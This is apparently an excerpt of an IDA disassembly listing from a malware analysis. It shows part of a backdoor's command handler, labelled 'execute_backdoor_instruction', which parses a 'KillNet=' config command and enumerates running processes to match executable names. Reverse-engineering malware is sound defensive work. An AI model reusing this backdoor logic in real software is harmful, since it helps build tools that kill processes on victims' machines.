 .text:0043C37C @next_command_killnet: ; CODE XREF: execute_backdoor_instruction+2B2↑j
.text:0043C37C ; execute_backdoor_instruction+2C8↑j ...
.text:0043C37C mov eax, [ebp+config_string]
.text:0043C382 cmp dword ptr [eax-0Ch], 0
.text:0043C386 jl @next_command_findproc
.text:0043C38C push offset aKillnet ; "KillNet="
.text:0043C391 push eax ; unsigned __int8 *
.text:0043C392 call __mbsstr
.text:0043C397 mov ecx, eax
.text:0043C399 add esp, 8
.text:0043C39C test ecx, ecx
.text:0043C39E jz @next_command_findproc
.text:0043C3A4 mov eax, [ebp+config_string]
.text:0043C3AA sub ecx, eax
.text:0043C3AC cmp ecx, 0FFFFFFFFh
.text:0043C3AF jz @next_command_findproc
.text:0043C3B5 mov esi, [eax-0Ch]
.text:0043C3B8 test esi, esi
.text:0043C3BA jns short loc_43C3C1
.text:0043C3BC or eax, 0FFFFFFFFh
.text:0043C3BF jmp short loc_43C3E3
.text:0043C478 loc_43C478: ; CODE XREF: execute_backdoor_instruction+AC2↓j
.text:0043C478 mov eax, [ecx+edi*4]
.text:0043C47B sub eax, 10h
.text:0043C47E push eax
.text:0043C47F call CString_addref
.text:0043C484 add esp, 4
.text:0043C487 lea esi, [eax+10h]
.text:0043C48A mov [ebp+var_3D4], esi
.text:0043C490 cmp dword ptr [esi-0Ch], 0
.text:0043C494 jz loc_43C5D2
.text:0043C49A push 0 ; th32ProcessID
.text:0043C49C push 2 ; dwFlags
.text:0043C49E mov [ebp+pe.dwSize], 128h
.text:0043C4A8 call ds:CreateToolhelp32Snapshot
.text:0043C4AE lea ecx, [ebp+pe]
.text:0043C4B4 mov [ebp+hSnapshot], eax
.text:0043C4BA push ecx ; lppe
.text:0043C4BB push eax ; hSnapshot
.text:0043C4BC call ds:Process32First
.text:0043C4C2 test eax, eax
.text:0043C4C4 jz loc_43C5D2
.text:0043C4CA lea ebx, [ebx+0]
.text:0043C4D0
.text:0043C4D0 loc_43C4D0: ; CODE XREF: execute_backdoor_instruction+A83↓j
.text:0043C4D0 lea ecx, [ebp+pe.szExeFile]
.text:0043C4D6 mov eax, esi
.text:0043C4D8
.text:0043C4D8 @str_cmp: ; CODE XREF: execute_backdoor_instruction+9B2↓j
.text:0043C4D8 mov dl, [eax]
.text:0043C4DA cmp dl, [ecx]
.text:0043C4DC jnz short loc_43C4F8
.text:0043C4DE test dl, dl
.text:0043C4E0 jz short loc_43C4F4
.text:0043C4E2 mov dl, [eax+1]
.text:0043C4E5 cmp dl, [ecx+1]
.text:0043C4E8 jnz short loc_43C4F8
.text:0043C4EA add eax, 2
.text:0043C4ED add ecx, 2
.text:0043C4F0 test dl, dl
.text:0043C4F2 jnz short @str_cmp
.text:0043C4F4
.text:0043C4F4 loc_43C4F4: ; CODE XREF: execute_backdoor_instruction+9A0↑j
.text:0043C4F4 xor eax, eax
.text:0043C4F6 jmp short loc_43C4FD